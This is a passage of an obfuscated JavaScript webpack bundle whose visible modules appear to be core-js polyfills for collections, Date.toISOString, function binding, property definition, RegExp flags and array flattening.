_0x1aabcb[_0x1b038b(0x1eb)](_0x496c27,_0x3616e9,_0x3ea068);},'TkZHd':function(_0x31cc54,_0x17e7d6){return _0x1aabcb['ipaBX'](_0x31cc54,_0x17e7d6);},'cokli':function(_0x10c36a,_0x390369){var _0x3db415=_0x5d39f0;return _0x1aabcb[_0x3db415(0x7a1)](_0x10c36a,_0x390369);},'kRSLu':function(_0x415b5c,_0x53c989){var _0x412014=_0x5d39f0;return _0x1aabcb[_0x412014(0x748)](_0x415b5c,_0x53c989);}};var _0x5253d4=_0x1aabcb[_0x5d39f0(0x228)](_0x3229a7,0xee8),_0x15f434=_0x3229a7(0xba9),_0x87d8fa=_0x1aabcb['BtseC'](_0x3229a7,0x1c42),_0x50b324=_0x1aabcb[_0x5d39f0(0x7d2)](_0x3229a7,0x1138),_0x1ac25c=_0x3229a7(0x1278),_0x2adcf6=_0x1aabcb[_0x5d39f0(0x59a)](_0x3229a7,0xdcb),_0x4bc614=_0x3229a7(0xd00),_0x594bfb=_0x3229a7(0x14a6),_0x491682=_0x1aabcb['qSLJE'](_0x3229a7,0x109d),_0x4e2f21=_0x3229a7(0x1d26),_0x4bec9d=_0x3229a7(0xb7f),_0xe11a=_0x1aabcb[_0x5d39f0(0x6d3)](_0x3229a7,0x10a);_0x491037[_0x5d39f0(0x7b2)]=function(_0xed5a46,_0x3acea6,_0x3b3279,_0x500bd5,_0x5eab64,_0x43976f){var _0x43a188=_0x5d39f0,_0x20d749={'JlavJ':function(_0x1bf52e,_0x19e137){var _0x300b9a=a0_0x5111;return _0x59b55e[_0x300b9a(0x16c)](_0x1bf52e,_0x19e137);}},_0xee0f76=_0x5253d4[_0xed5a46],_0x3da7ee=_0xee0f76,_0x3755d7=_0x5eab64?_0x59b55e['mUBrl']:_0x59b55e['HTePy'],_0x48a0c0=_0x3da7ee&&_0x3da7ee['prototype'],_0x4a6605={},_0x2f7fff=function(_0x14e855){var _0x4d87b6=a0_0x5111,_0xa4adba={'TJlKE':function(_0x35d171,_0x30ac52){var _0x6929bc=a0_0x5111;return _0x59b55e[_0x6929bc(0x55d)](_0x35d171,_0x30ac52);},'AONeB':function(_0x1169ea,_0x34ac6d){var _0x17c06e=a0_0x5111;return _0x59b55e[_0x17c06e(0x497)](_0x1169ea,_0x34ac6d);},'fzQGm':function(_0x424528,_0x1aa78e){return _0x59b55e['GzGtl'](_0x424528,_0x1aa78e);}},_0x406f1d=_0x48a0c0[_0x14e855];_0x87d8fa(_0x48a0c0,_0x14e855,_0x59b55e[_0x4d87b6(0xac)](_0x59b55e[_0x4d87b6(0x730)],_0x14e855)||_0x59b55e['PeUVL'](_0x59b55e[_0x4d87b6(0x7fb)],_0x14e855)?function(_0x490592){var _0x5830ba=_0x4d87b6;return!(_0x43976f&&!_0x594bfb(_0x490592))&&_0x406f1d[_0x5830ba(0x829)](this,_0xa4adba[_0x5830ba(0x43d)](0x0,_0x490592)?0x0:_0x490592);}:_0x59b55e['bzFQE'](_0x4d87b6(0x5a0),_0x14e855)?function(_0x2437e9){var _0x13bdb3=_0x4d87b6;return _0x43976f&&!_0x20d749[_0x13bdb3(0x335)](_0x594bfb,_0x2437e9)?void 0x0:_0x406f1d[_0x13bdb3(0x829)](this,0x0===_0x2437e9?0x0:_0x2437e9);}:_0x59b55e[_0x4d87b6(0x289)](_0x59b55e[_0x4d87b6(0x648)],_0x14e855)?function(_0x532015){var _0x282ea6=_0x4d87b6;return _0x406f1d[_0x282ea6(0x829)](this,_0xa4adba[_0x282ea6(0x2f3)](0x0,_0x532015)?0x0:_0x532015),this;}:function(_0xf87d23,_0x5ed5){var _0x1b42b3=_0x4d87b6;return _0x406f1d[_0x1b42b3(0x829)](this,_0xa4adba[_0x1b42b3(0x71e)](0x0,_0xf87d23)?0x0:_0xf87d23,_0x5ed5),this;});};if(_0x59b55e[_0x43a188(0x76a)](_0x59b55e[_0x43a188(0x4eb)],typeof _0x3da7ee)&&(_0x43976f||_0x48a0c0[_0x43a188(0x5eb)]&&!_0x491682(function(){var _0x10f06f=_0x43a188;new _0x3da7ee()['entries']()[_0x10f06f(0x160)]();}))){var _0x4036be=new _0x3da7ee(),_0x5ea985=_0x59b55e[_0x43a188(0x3e2)](_0x4036be[_0x3755d7](_0x43976f?{}:-0x0,0x1),_0x4036be),_0x15d150=_0x491682(function(){var _0x17d084=_0x43a188;_0x4036be[_0x17d084(0x950)](0x1);}),_0x459533=_0x4e2f21(function(_0x1b4216){new _0x3da7ee(_0x1b4216);}),_0x216d31=!_0x43976f&&_0x59b55e[_0x43a188(0x16c)](_0x491682,function(){var _0x304b12=_0x43a188;for(var _0x5f111e=new _0x3da7ee(),_0x5b335e=0x5;_0x5b335e--;)_0x5f111e[_0x3755d7](_0x5b335e,_0x5b335e);return!_0x5f111e[_0x304b12(0x950)](-0x0);});_0x459533||((_0x3da7ee=_0x59b55e[_0x43a188(0x402)](_0x3acea6,function(_0x585042,_0x28a0bd){var _0x351acf=_0x43a188;_0x59b55e[_0x351acf(0x684)](_0x4bc614,_0x585042,_0x3da7ee,_0xed5a46);var _0x145e5d=_0x59b55e[_0x351acf(0x597)](_0xe11a,new _0xee0f76(),_0x585042,_0x3da7ee);return _0x59b55e[_0x351acf(0x902)](null,_0x28a0bd)&&_0x59b55e[_0x351acf(0x677)](_0x2adcf6,_0x28a0bd,_0x5eab64,_0x145e5d[_0x3755d7],_0x145e5d),_0x145e5d;}))[_0x43a188(0x594)]=_0x48a0c0,_0x48a0c0[_0x43a188(0x80c)]=_0x3da7ee),_0x59b55e[_0x43a188(0x881)](_0x15d150,_0x216d31)&&(_0x59b55e[_0x43a188(0x4be)](_0x2f7fff,'delete'),_0x59b55e[_0x43a188(0x4be)](_0x2f7fff,_0x59b55e[_0x43a188(0x7fb)]),_0x5eab64&&_0x59b55e['TcWeP'](_0x2f7fff,_0x43a188(0x5a0))),_0x59b55e['DmxWP'](_0x216d31,_0x5ea985)&&_0x59b55e[_0x43a188(0x3a3)](_0x2f7fff,_0x3755d7),_0x43976f&&_0x48a0c0[_0x43a188(0x75b)]&&delete _0x48a0c0[_0x43a188(0x75b)];}else _0x3da7ee=_0x500bd5[_0x43a188(0x214)](_0x3acea6,_0xed5a46,_0x5eab64,_0x3755d7),_0x59b55e['NIYmv'](_0x50b324,_0x3da7ee[_0x43a188(0x594)],_0x3b3279),_0x1ac25c[_0x43a188(0x307)]=!0x0;return _0x59b55e[_0x43a188(0x7e5)](_0x4bec9d,_0x3da7ee,_0xed5a46),_0x4a6605[_0xed5a46]=_0x3da7ee,_0x15f434(_0x59b55e[_0x43a188(0x31e)](_0x59b55e['cokli'](_0x15f434['G'],_0x15f434['W']),_0x15f434['F']*_0x59b55e[_0x43a188(0x47c)](_0x3da7ee,_0xee0f76)),_0x4a6605),_0x43976f||_0x500bd5[_0x43a188(0x65d)](_0x3da7ee,_0xed5a46,_0x5eab64),_0x3da7ee;};},0x160d:_0x4c3e56=>{var _0xded66=_0x4e22a8,_0x474f18=_0x4c3e56[_0xded66(0x7b2)]={'version':_0x1aabcb[_0xded66(0x61b)]};_0x1aabcb[_0xded66(0x418)](_0x1aabcb[_0xded66(0x3f7)],typeof __e)&&(__e=_0x474f18);},0xafb:(_0x2c6831,_0x2adffd,_0x51c854)=>{'use strict';var _0x990de2=_0x4e22a8,_0x1acf9e={'wlVsb':function(_0x1af643,_0x31991c,_0x15fdf0){var _0x18bf1a=a0_0x5111;return _0x1aabcb[_0x18bf1a(0x43b)](_0x1af643,_0x31991c,_0x15fdf0);}};var _0x375fd9=_0x1aabcb[_0x990de2(0x63d)](_0x51c854,0x243b),_0x4aa185=_0x1aabcb[_0x990de2(0x625)](_0x51c854,0x2a9);_0x2c6831[_0x990de2(0x7b2)]=function(_0x13e1e9,_0x5f1804,_0x361f4b){var _0x1eaa74=_0x990de2;_0x5f1804 in _0x13e1e9?_0x375fd9['f'](_0x13e1e9,_0x5f1804,_0x1acf9e[_0x1eaa74(0x8bc)](_0x4aa185,0x0,_0x361f4b)):_0x13e1e9[_0x5f1804]=_0x361f4b;};},0x2e5:(_0xb8aca2,_0x56428f,_0x5ff677)=>{var _0x46fa79=_0x4e22a8,_0x2b43e6={'ZXTAH':function(_0x52226c,_0x39ec14){var _0x2d98df=a0_0x5111;return _0x1aabcb[_0x2d98df(0x625)](_0x52226c,_0x39ec14);},'bOaou':function(_0x53b5e2,_0x34c6c5){var _0x5368b8=a0_0x5111;return _0x1aabcb[_0x5368b8(0x11c)](_0x53b5e2,_0x34c6c5);}},_0x356060=_0x5ff677(0x1363);_0xb8aca2[_0x46fa79(0x7b2)]=function(_0x2b4bd3,_0x50bb65,_0x5de568){var _0x567e95=_0x46fa79;if(_0x2b43e6[_0x567e95(0x53a)](_0x356060,_0x2b4bd3),_0x2b43e6[_0x567e95(0x3a9)](void 0x0,_0x50bb65))return _0x2b4bd3;switch(_0x5de568){case 0x1:return function(_0x464476){var _0x54fe59=_0x567e95;return _0x2b4bd3[_0x54fe59(0x829)](_0x50bb65,_0x464476);};case 0x2:return function(_0xd5603a,_0x27a08a){var _0x2c0826=_0x567e95;return _0x2b4bd3[_0x2c0826(0x829)](_0x50bb65,_0xd5603a,_0x27a08a);};case 0x3:return function(_0xf32ab7,_0x78dcf,_0x4fd546){var _0x234666=_0x567e95;return _0x2b4bd3[_0x234666(0x829)](_0x50bb65,_0xf32ab7,_0x78dcf,_0x4fd546);};}return function(){var _0x2a507c=_0x567e95;return _0x2b4bd3[_0x2a507c(0x2e1)](_0x50bb65,arguments);};};},0xdd1:(_0x202858,_0x50167d,_0x4f17f4)=>{'use strict';var _0x1ef3e2=_0x4e22a8,_0x1d5429={'SSwPa':function(_0x17a313,_0x3f448f){return _0x1aabcb['soSNQ'](_0x17a313,_0x3f448f);}};var _0x4e6f46=_0x1aabcb[_0x1ef3e2(0x213)](_0x4f17f4,0x109d),_0x24a86f=Date[_0x1ef3e2(0x594)]['getTime'],_0x56b6d4=Date[_0x1ef3e2(0x594)][_0x1ef3e2(0x3d2)],_0x36b60c=function(_0x3b0f6e){return _0x1d5429['SSwPa'](_0x3b0f6e,0x9)?_0x3b0f6e:'0'+_0x3b0f6e;};_0x202858[_0x1ef3e2(0x7b2)]=_0x1aabcb[_0x1ef3e2(0x61f)](_0x4e6f46,function(){var _0x13ea87=_0x1ef3e2;return _0x1aabcb['gQhqg']!=_0x56b6d4[_0x13ea87(0x829)](new Date(-0x2d79883d2001));})||!_0x1aabcb['nBgeU'](_0x4e6f46,function(){var _0xe4ed6f=_0x1ef3e2;_0x56b6d4[_0xe4ed6f(0x829)](new Date(NaN));})?function(){var _0x4ef475=_0x1ef3e2;if(!_0x1aabcb[_0x4ef475(0x333)](isFinite,_0x24a86f['call'](this)))throw RangeError(_0x1aabcb[_0x4ef475(0x33d)]);var _0x8de864=this,_0x105c3c=_0x8de864[_0x4ef475(0x851)](),_0xc8b369=_0x8de864[_0x4ef475(0x152)](),_0x50b1c3=_0x1aabcb[_0x4ef475(0x6de)](_0x105c3c,0x0)?'-':_0x1aabcb[_0x4ef475(0x813)](_0x105c3c,0x270f)?'+':'';return _0x1aabcb['fvIdX'](_0x1aabcb[_0x4ef475(0x2a5)](_0x1aabcb[_0x4ef475(0x441)](_0x1aabcb[_0x4ef475(0x4a3)](_0x1aabcb[_0x4ef475(0x15d)](_0x1aabcb[_0x4ef475(0x15d)](_0x1aabcb[_0x4ef475(0x15d)](_0x1aabcb['Bgcih'](_0x1aabcb[_0x4ef475(0x2da)](_0x1aabcb[_0x4ef475(0x50e)](_0x1aabcb[_0x4ef475(0x50e)](_0x50b1c3,(_0x1aabcb[_0x4ef475(0x949)]+Math[_0x4ef475(0x174)](_0x105c3c))[_0x4ef475(0x2c5)](_0x50b1c3?-0x6:-0x4)),'-'),_0x1aabcb[_0x4ef475(0x271)](_0x36b60c,_0x1aabcb['gsOkc'](_0x8de864[_0x4ef475(0x2e5)](),0x1))),'-'),_0x1aabcb[_0x4ef475(0x271)](_0x36b60c,_0x8de864['getUTCDate']()))+'T'+_0x1aabcb['xirgY'](_0x36b60c,_0x8de864[_0x4ef475(0x48a)]()),':')+_0x1aabcb[_0x4ef475(0x47d)](_0x36b60c,_0x8de864['getUTCMinutes']()),':'),_0x1aabcb[_0x4ef475(0x213)](_0x36b60c,_0x8de864['getUTCSeconds']())),'.'),_0xc8b369>0x63?_0xc8b369:_0x1aabcb['gsOkc']('0',_0x1aabcb[_0x4ef475(0x213)](_0x36b60c,_0xc8b369))),'Z');}:_0x56b6d4;},0x366:(_0x4435c3,_0x116a8f,_0x2c316c)=>{'use strict';var _0x564cee=_0x4e22a8;var _0xaa47ff=_0x1aabcb[_0x564cee(0x61f)](_0x2c316c,0x1b5f),_0x574280=_0x1aabcb[_0x564cee(0x718)](_0x2c316c,0x699),_0x39c7f0=_0x564cee(0x367);_0x4435c3['exports']=function(_0x1668d5){var _0x3953a9=_0x564cee;if(_0x1aabcb[_0x3953a9(0x1b9)](_0x1aabcb[_0x3953a9(0x465)],_0x1668d5)&&_0x1668d5!==_0x39c7f0&&_0x1aabcb['LOTVq'](_0x1aabcb[_0x3953a9(0x867)],_0x1668d5))throw _0x1aabcb[_0x3953a9(0x61f)](TypeError,_0x1aabcb[_0x3953a9(0x70b)]);return _0x1aabcb[_0x3953a9(0x272)](_0x574280,_0xaa47ff(this),_0x1aabcb[_0x3953a9(0x748)](_0x1668d5,_0x39c7f0));};},0x54b:_0x192abe=>{var _0x5905c4=_0x4e22a8,_0x25c4e8={'eZZEU':function(_0x2882b0,_0x73e51a){var _0x51a6d2=a0_0x5111;return _0x1aabcb[_0x51a6d2(0x418)](_0x2882b0,_0x73e51a);},'rDvzz':function(_0x216fae,_0x187fa3){var _0x2f7280=a0_0x5111;return _0x1aabcb[_0x2f7280(0x5bc)](_0x216fae,_0x187fa3);},'IjyNr':function(_0x5100bc,_0x1f0a06){return _0x5100bc+_0x1f0a06;}};_0x192abe[_0x5905c4(0x7b2)]=function(_0x176ecd){var _0x1b15af=_0x5905c4;if(_0x25c4e8[_0x1b15af(0x14c)](null,_0x176ecd))throw _0x25c4e8[_0x1b15af(0x327)](TypeError,_0x25c4e8[_0x1b15af(0x2cc)](_0x1b15af(0x397),_0x176ecd));return _0x176ecd;};},0x1b91:(_0x146c9c,_0x65f91d,_0x7a936a)=>{var _0x1c8126=_0x4e22a8,_0x2a000f={'cHrBe':function(_0x493324,_0x703951){var _0x30c89c=a0_0x5111;return _0x1aabcb[_0x30c89c(0x748)](_0x493324,_0x703951);}};_0x146c9c['exports']=!_0x1aabcb[_0x1c8126(0x5bc)](_0x7a936a,0x109d)(function(){var _0x36f782=_0x1c8126;return _0x2a000f[_0x36f782(0x479)](0x7,Object['defineProperty']({},'a',{'get':function(){return 0x7;}})['a']);});},0x999:(_0x2545bc,_0x5e313c,_0x137843)=>{var _0x2eb29d=_0x4e22a8,_0x490e96=_0x137843(0x14a6),_0x50efd3=_0x1aabcb[_0x2eb29d(0x18b)](_0x137843,0xee8)[_0x2eb29d(0x6f8)],_0x336286=_0x1aabcb['PwHAq'](_0x490e96,_0x50efd3)&&_0x1aabcb['UeJZs'](_0x490e96,_0x50efd3[_0x2eb29d(0xb6)]);_0x2545bc['exports']=function(_0x37a635){var _0x3cf9c1=_0x2eb29d;return _0x336286?_0x50efd3[_0x3cf9c1(0xb6)](_0x37a635):{};};},0x114e:_0xf1bf02=>{var _0x2c8ee1=_0x4e22a8;_0xf1bf02[_0x2c8ee1(0x7b2)]=_0x2c8ee1(0x5f4)[_0x2c8ee1(0x7cb)](',');},0x15a5:(_0x11791a,_0x6833cb,_0x2d2790)=>{var _0x40afab=_0x4e22a8,_0xd5adec=_0x2d2790(0x1c10),_0x254ae1=_0x1aabcb[_0x40afab(0xda)](_0x2d2790,0x11c4),_0x55386d=_0x1aabcb['XTGVQ'](_0x2d2790,0x124a);_0x11791a[_0x40afab(0x7b2)]=function(_0x185539){var _0x28a972=_0x40afab,_0x324b3a=_0x1aabcb[_0x28a972(0x5ca)](_0xd5adec,_0x185539),_0x21346f=_0x254ae1['f'];if(_0x21346f){for(var _0x42c2b4,_0x39c276=_0x1aabcb[_0x28a972(0xda)](_0x21346f,_0x185539),_0x92c920=_0x55386d['f'],_0x4c483e=0x0;_0x39c276[_0x28a972(0x5e0)]>_0x4c483e;)_0x92c920[_0x28a972(0x829)](_0x185539,_0x42c2b4=_0x39c276[_0x4c483e++])&&_0x324b3a[_0x28a972(0x60c)](_0x42c2b4);}return _0x324b3a;};},0xba9:(_0x32c40b,_0x1d1ef3,_0x5ad4d1)=>{var _0x2e1e64=_0x4e22a8,_0x9fd979={'SrdHI':function(_0x3ce3e9,_0x14a6fa){var _0x27ab06=a0_0x5111;return _0x1aabcb[_0x27ab06(0x1f4)](_0x3ce3e9,_0x14a6fa);},'CFlxO':function(_0x53a70c,_0x4af157){return _0x53a70c&_0x4af157;},'NYBcF':function(_0x20037f,_0x3636f9){return _0x20037f&_0x3636f9;},'TnxOo':function(_0xe15357,_0x238e47){return _0xe15357&&_0x238e47;},'Prvzr':function(_0x53a514,_0x4f2181,_0x4c6bd6){return _0x53a514(_0x4f2181,_0x4c6bd6);},'jXvbn':function(_0x1f6420,_0x294574,_0x44e5fb,_0x2f4af8,_0x23e58c){return _0x1aabcb['AjlAv'](_0x1f6420,_0x294574,_0x44e5fb,_0x2f4af8,_0x23e58c);},'igQnV':function(_0x343904,_0x328bc2,_0x3da150,_0x816dae){var _0x2351ec=a0_0x5111;return _0x1aabcb[_0x2351ec(0x513)](_0x343904,_0x328bc2,_0x3da150,_0x816dae);},'PabBL':function(_0x255298,_0x11f0c1){var _0x171f14=a0_0x5111;return _0x1aabcb[_0x171f14(0x748)](_0x255298,_0x11f0c1);}},_0xa30dd0=_0x1aabcb[_0x2e1e64(0x91c)](_0x5ad4d1,0xee8),_0x335122=_0x1aabcb[_0x2e1e64(0x91c)](_0x5ad4d1,0x160d),_0x2e613d=_0x1aabcb[_0x2e1e64(0x380)](_0x5ad4d1,0x1e30),_0x1c7465=_0x1aabcb['tUdok'](_0x5ad4d1,0x1c42),_0x27b689=_0x5ad4d1(0x2e5),_0x46ae0a=function(_0x2fea59,_0x3b6ff1,_0x285ece){var _0x196922=_0x2e1e64,_0x16bc32,_0x4a85d5,_0x12e93a,_0x12df62,_0x417377=_0x2fea59&_0x46ae0a['F'],_0x4e80cd=_0x9fd979[_0x196922(0x90f)](_0x2fea59,_0x46ae0a['G']),_0x2aafa7=_0x9fd979[_0x196922(0x5e2)](_0x2fea59,_0x46ae0a['S']),_0x2cf967=_0x9fd979['NYBcF'](_0x2fea59,_0x46ae0a['P']),_0x553023=_0x2fea59&_0x46ae0a['B'],_0x47c37f=_0x4e80cd?_0xa30dd0:_0x2aafa7?_0xa30dd0[_0x3b6ff1]||(_0xa30dd0[_0x3b6ff1]={}):(_0xa30dd0[_0x3b6ff1]||{})['prototype'],_0x14a190=_0x4e80cd?_0x335122:_0x335122[_0x3b6ff1]||(_0x335122[_0x3b6ff1]={}),_0x339ef0=_0x14a190['prototype']||(_0x14a190['prototype']={});for(_0x16bc32 in(_0x4e80cd&&(_0x285ece=_0x3b6ff1),_0x285ece))_0x12e93a=((_0x4a85d5=!_0x417377&&_0x47c37f&&void 0x0!==_0x47c37f[_0x16bc32])?_0x47c37f:_0x285ece)[_0x16bc32],_0x12df62=_0x9fd979[_0x196922(0x52c)](_0x553023,_0x4a85d5)?_0x27b689(_0x12e93a,_0xa30dd0):_0x2cf967&&_0x196922(0x8de)==typeof _0x12e93a?_0x9fd979['Prvzr'](_0x27b689,Function[_0x196922(0x829)],_0x12e93a):_0x12e93a,_0x47c37f&&_0x9fd979['jXvbn'](_0x1c7465,_0x47c37f,_0x16bc32,_0x12e93a,_0x2fea59&_0x46ae0a['U']),_0x14a190[_0x16bc32]!=_0x12e93a&&_0x9fd979['igQnV'](_0x2e613d,_0x14a190,_0x16bc32,_0x12df62),_0x2cf967&&_0x9fd979[_0x196922(0x8b7)](_0x339ef0[_0x16bc32],_0x12e93a)&&(_0x339ef0[_0x16bc32]=_0x12e93a);};_0xa30dd0[_0x2e1e64(0x5ea)]=_0x335122,_0x46ae0a['F']=0x1,_0x46ae0a['G']=0x2,_0x46ae0a['S']=0x4,_0x46ae0a['P']=0x8,_0x46ae0a['B']=0x10,_0x46ae0a['W']=0x20,_0x46ae0a['U']=0x40,_0x46ae0a['R']=0x80,_0x32c40b[_0x2e1e64(0x7b2)]=_0x46ae0a;},0x2294:(_0x53be52,_0x509274,_0x3241e7)=>{var _0x4fa5d0=_0x4e22a8,_0x368046=_0x1aabcb[_0x4fa5d0(0x380)](_0x3241e7,0x18aa)(_0x1aabcb['BmHva']);_0x53be52[_0x4fa5d0(0x7b2)]=function(_0x1b1e27){var _0x1ec986=_0x4fa5d0,_0x5ee4f7=/./;try{_0x1aabcb[_0x1ec986(0x51a)][_0x1b1e27](_0x5ee4f7);}catch(_0x3b4b72){try{return _0x5ee4f7[_0x368046]=!0x1,!_0x1aabcb['dsgvV'][_0x1b1e27](_0x5ee4f7);}catch(_0x4e3d86){}}return!0x0;};},0x109d:_0x96b1d6=>{var _0x2031a0=_0x4e22a8;_0x96b1d6[_0x2031a0(0x7b2)]=function(_0xbb05cc){try{return!!_0xbb05cc();}catch(_0x409a52){return!0x0;}};},0x1f92:(_0x581914,_0x389b32,_0xc5ea69)=>{'use strict';var _0x36147f=_0x4e22a8,_0x15884e={'ZTBXp':function(_0x303e27,_0x58c4f1){return _0x1aabcb['LOTVq'](_0x303e27,_0x58c4f1);},'fehBx':_0x1aabcb[_0x36147f(0x5f8)],'HNXte':function(_0x12befc,_0x1b9240){return _0x12befc&&_0x1b9240;}};_0x1aabcb['dJWcX'](_0xc5ea69,0x204d);var _0x5c7a24=_0xc5ea69(0x1c42),_0x40715d=_0x1aabcb[_0x36147f(0x782)](_0xc5ea69,0x1e30),_0x50da65=_0x1aabcb[_0x36147f(0x6ce)](_0xc5ea69,0x109d),_0x28b360=_0x1aabcb[_0x36147f(0x6ce)](_0xc5ea69,0x54b),_0x11efe0=_0xc5ea69(0x18aa),_0x238d0e=_0xc5ea69(0x48d),_0x113756=_0x1aabcb[_0x36147f(0x6ce)](_0x11efe0,_0x1aabcb[_0x36147f(0x40b)]),_0xa5b78f=!_0x50da65(function(){var _0x31957c=_0x36147f,_0x1aa841=/./;return _0x1aa841[_0x31957c(0x23b)]=function(){var _0x534c3e=_0x31957c,_0x21554b=[];return _0x21554b[_0x534c3e(0x6a5)]={'a':'7'},_0x21554b;},_0x15884e['ZTBXp']('7',''[_0x31957c(0x26f)](_0x1aa841,_0x15884e['fehBx']));}),_0x143623=(function(){var _0x591936=_0x36147f,_0x3943af=/(?:)/,_0x5a71fc=_0x3943af['exec'];_0x3943af[_0x591936(0x23b)]=function(){return _0x5a71fc['apply'](this,arguments);};var _0x52d53c='ab'[_0x591936(0x7cb)](_0x3943af);return 0x2===_0x52d53c[_0x591936(0x5e0)]&&'a'===_0x52d53c[0x0]&&_0x1aabcb[_0x591936(0x11c)]('b',_0x52d53c[0x1]);}());_0x581914[_0x36147f(0x7b2)]=function(_0x277b6e,_0x58cd77,_0x1feb8c){var _0x354b94=_0x36147f,_0x42b962={'oeAhe':_0x354b94(0x7cb)},_0x58747a=_0x1aabcb[_0x354b94(0x8a2)](_0x11efe0,_0x277b6e),_0x57bbb3=!_0x50da65(function(){var _0x26476b={};return _0x26476b[_0x58747a]=function(){return 0x7;},0x7!=''[_0x277b6e](_0x26476b);}),_0x2d790=_0x57bbb3?!_0x1aabcb['SFQCB'](_0x50da65,function(){var _0x1ac3da=_0x354b94,_0x4800d8=!0x1,_0x4cdac9=/a/;return _0x4cdac9[_0x1ac3da(0x23b)]=function(){return _0x4800d8=!0x0,null;},_0x42b962[_0x1ac3da(0x4bf)]===_0x277b6e&&(_0x4cdac9[_0x1ac3da(0x80c)]={},_0x4cdac9['constructor'][_0x113756]=function(){return _0x4cdac9;}),_0x4cdac9[_0x58747a](''),!_0x4800d8;}):void 0x0;if(_0x1aabcb['nsMTg'](!_0x57bbb3,!_0x2d790)||_0x1aabcb['sPVWl'](_0x1aabcb[_0x354b94(0x538)],_0x277b6e)&&!_0xa5b78f||_0x1aabcb['NdRMw']===_0x277b6e&&!_0x143623){var _0x4e24e4=/./[_0x58747a],_0x1cab31=_0x1aabcb['gWaCP'](_0x1feb8c,_0x28b360,_0x58747a,''[_0x277b6e],function(_0x5d7264,_0x12356c,_0x5ecfb3,_0x46b222,_0xed5222){var _0x529117=_0x354b94;return _0x12356c['exec']===_0x238d0e?_0x15884e[_0x529117(0xed)](_0x57bbb3,!_0xed5222)?{'done':!0x0,'value':_0x4e24e4[_0x529117(0x829)](_0x12356c,_0x5ecfb3,_0x46b222)}:{'done':!0x0,'value':_0x5d7264['call'](_0x5ecfb3,_0x12356c,_0x46b222)}:{'done':!0x1};}),_0x4f4370=_0x1cab31[0x0],_0x4dc837=_0x1cab31[0x1];_0x1aabcb['zMLzE'](_0x5c7a24,String[_0x354b94(0x594)],_0x277b6e,_0x4f4370),_0x40715d(RegExp[_0x354b94(0x594)],_0x58747a,_0x1aabcb[_0x354b94(0x657)](0x2,_0x58cd77)?function(_0x40e182,_0xda0666){var _0x57808c=_0x354b94;return _0x4dc837[_0x57808c(0x829)](_0x40e182,this,_0xda0666);}:function(_0x5933a7){var _0x2b4a69=_0x354b94;return _0x4dc837[_0x2b4a69(0x829)](_0x5933a7,this);});}};},0xc92:(_0x255c66,_0x55df11,_0x141b5b)=>{'use strict';var _0x400f07=_0x4e22a8;var _0x1326fc=_0x1aabcb[_0x400f07(0x6ce)](_0x141b5b,0x1b5f);_0x255c66[_0x400f07(0x7b2)]=function(){var _0x42cf11=_0x400f07,_0x267320=_0x1aabcb['yNwGj'](_0x1326fc,this),_0x3827f3='';return _0x267320[_0x42cf11(0xc9)]&&(_0x3827f3+='g'),_0x267320[_0x42cf11(0x789)]&&(_0x3827f3+='i'),_0x267320[_0x42cf11(0x700)]&&(_0x3827f3+='m'),_0x267320['unicode']&&(_0x3827f3+='u'),_0x267320['sticky']&&(_0x3827f3+='y'),_0x3827f3;};},0xcfd:(_0x1ae188,_0x15533d,_0x45ef47)=>{'use strict';var _0x343bbb=_0x4e22a8,_0x33d256={'ledSm':function(_0x2da432,_0x5b5e69,_0x1d224f,_0x3d6580){return _0x2da432(_0x5b5e69,_0x1d224f,_0x3d6580);},'RwdTm':function(_0x56c1c0,_0x5485fd){var _0x2d9880=a0_0x5111;return _0x1aabcb[_0x2d9880(0x6de)](_0x56c1c0,_0x5485fd);},'pzfum':function(_0x96ec92,_0x4cff14){return _0x1aabcb['xvMKq'](_0x96ec92,_0x4cff14);},'kEpbl':function(_0x4899e4,_0x11abaf,_0x2989fa,_0x18321e){return _0x1aabcb['zMLzE'](_0x4899e4,_0x11abaf,_0x2989fa,_0x18321e);},'BoEog':function(_0x4bbe7e,_0x376e98){return _0x1aabcb['yNwGj'](_0x4bbe7e,_0x376e98);},'kiOAN':function(_0x4d5c46,_0x51c454){return _0x4d5c46>_0x51c454;},'yREvM':function(_0x53f0cc,_0xf111cf){var _0x2f7af1=a0_0x5111;return _0x1aabcb[_0x2f7af1(0x70a)](_0x53f0cc,_0xf111cf);},'jnQzI':function(_0x340a7b,_0x549ef1){return _0x1aabcb['ZGZZH'](_0x340a7b,_0x549ef1);},'xYKhq':function(_0x4d9c87,_0x136862){return _0x1aabcb['tRXqc'](_0x4d9c87,_0x136862);},'CzLwl':function(_0x4d113e){var _0x334049=a0_0x5111;return _0x1aabcb[_0x334049(0x7a2)](_0x4d113e);}};var _0x37974b=_0x1aabcb[_0x343bbb(0x6ce)](_0x45ef47,0x10ce),_0x1d4c93=_0x1aabcb['yNwGj'](_0x45ef47,0x14a6),_0x5b4a0d=_0x45ef47(0x36b),_0x54efbb=_0x45ef47(0x2e5),_0x6e4aaf=_0x1aabcb[_0x343bbb(0x6ce)](_0x45ef47,0x18aa)(_0x1aabcb[_0x343bbb(0x7c4)]);_0x1ae188[_0x343bbb(0x7b2)]=function _0x18fe90(_0x40f864,_0x1be857,_0x4fe371,_0x187455,_0x22b85b,_0x10c142,_0x42ba37,_0x4b2860){var _0x405bcf=_0x343bbb;for(var _0x521cc2,_0x46bbbc,_0xd0895b=_0x22b85b,_0x408780=0x0,_0x33b9b6=!!_0x42ba37&&_0x33d256['ledSm'](_0x54efbb,_0x42ba37,_0x4b2860,0x3);_0x33d256[_0x405bcf(0x309)](_0x408780,_0x187455);){if(_0x33d256[_0x405bcf(0x917)](_0x408780,_0x4fe371)){if(_0x521cc2=_0x33b9b6?_0x33d256[_0x405bcf(0x81b)](_0x33b9b6,_0x4fe371[_0x408780],_0x408780,_0x1be857):_0x4fe371[_0x408780],_0x46bbbc=!0x1,_0x33d256[_0x405bcf(0x25d)](_0x1d4c93,_0x521cc2)&&(_0x46bbbc=void 0x0!==(_0x46bbbc=_0x521cc2[_0x6e4aaf])?!!_0x46bbbc:_0x33d256['BoEog'](_0x37974b,_0x521cc2)),_0x46bbbc&&_0x33d256[_0x405bcf(0x39f)](_0x10c142,0x0))_0xd0895b=_0x33d256[_0x405bcf(0x645)](_0x18fe90(_0x40f864,_0x1be857,_0x521cc2,_0x33d256[_0x405bcf(0x25d)](_0x5b4a0d,_0x521cc2[_0x405bcf(0x5e0)]),_0xd0895b,_0x33d256['jnQzI'](_0x10c142,0x1)),0x1);else{if(_0x33d256[_0x405bcf(0x34d)](_0xd0895b,0x1fffffffffffff))throw _0x33d256[_0x405bcf(0x2de)](TypeError);_0x40f864[_0xd0895b]=_0x521cc2;}_0xd0895b++;}_0x408780++;}return 